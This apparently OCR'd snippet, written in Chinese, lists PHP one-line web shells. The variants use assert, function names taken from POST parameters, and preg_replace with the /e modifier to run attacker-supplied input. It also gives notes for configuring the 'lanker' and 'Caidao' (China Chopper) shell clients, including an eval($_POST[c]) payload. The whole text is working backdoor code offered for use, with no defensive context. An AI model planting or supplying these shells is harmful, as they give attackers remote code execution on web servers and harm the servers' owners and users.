
<?php assert($_POST[sb]);?>
//使用lanker一句话客户端的专家模式执行相关的php语
句
程序代码
<?$_POST['sa']($_POST['sb']);?>
程序代码
<?$_POST['sa']($_POST['sb'],$_POST['sc'])?>
程序代码
<?php
@preg_replace("/[email]/e",$_POST['h'],"error");
?>
//使用这个后,使用菜刀一句话客户端在配置连接的时候
在"配置"一栏输入
程序代码
<O>h=@eval($_POST[c]);</O>
程序代码